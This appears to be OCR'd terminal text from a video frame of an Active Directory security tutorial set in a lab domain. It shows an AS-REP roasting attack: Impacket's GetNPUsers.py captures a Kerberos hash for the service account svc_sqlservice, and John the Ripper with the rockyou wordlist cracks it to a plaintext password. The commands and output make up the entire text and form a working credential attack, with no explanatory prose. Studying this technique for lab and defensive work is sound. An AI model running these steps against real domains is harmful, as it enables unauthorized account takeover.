 /home/s4vitar/Desktop/AD ✔ # GetNPUsers.py s4vicorp.local/ -no-pass -usersfile users
Impacket v0.9.23.dev1+20210415.164639.d9be6fbe - Copyright 2020 SecureAuth Corporation
[-] User Administrador doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User mvazquez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ramlux doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User test doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_sqlservice@S4VICORP.LOCAL:804b38db7abc34c8bda8c86727106c2c$56f23fefe5162224089dbafdc5f8e8570bf7b9829d2a21895c401f36750dffafe2b43369ba631517672702ce34fa17cc33900db2150898
bf5306cfe3fb313cec2f54764ce1787f74300b70539c16e2c2bca5861f4ec1dc4d227b4e8d2a2256b0893223603d7b3b9e3a9836c78a150e07cc3d424eadd2f4aca0597a0a03e7d322357a1340655decd2a608e2b72d60fb16979e8968a
8b579ee9a51f8a4c97498eaeaddcb82c37ab1c31915bd674aad89010c79295ecae4fb856ab41609a611c58d0b9d0b98e32cca3620f0af917d8c1e395ad09bfbe64088746450e545d5966a9c36219c74dec34335c7e49393a1e1688c
/home/s4vitar/Desktop/AD ✔ # nano hash
/home/s4vitar/Desktop/AD ✔ # john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
MYpassword123#   ($krb5asrep$23$svc_sqlservice@S4VICORP.LOCAL)
1g 0:00:00:07 DONE (2021-05-01 21:26) 0.1392g/s 1510Kp/s 1510Kc/s 1510KC/s MZCARMAL..MYROOM2518
Use the "--show" option to display all of the cracked passwords reliably
Session completed
/home/s4vitar/Desktop/AD ✔ took 7s #
445
AD ↑ 21h 17m 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1411 MB 2%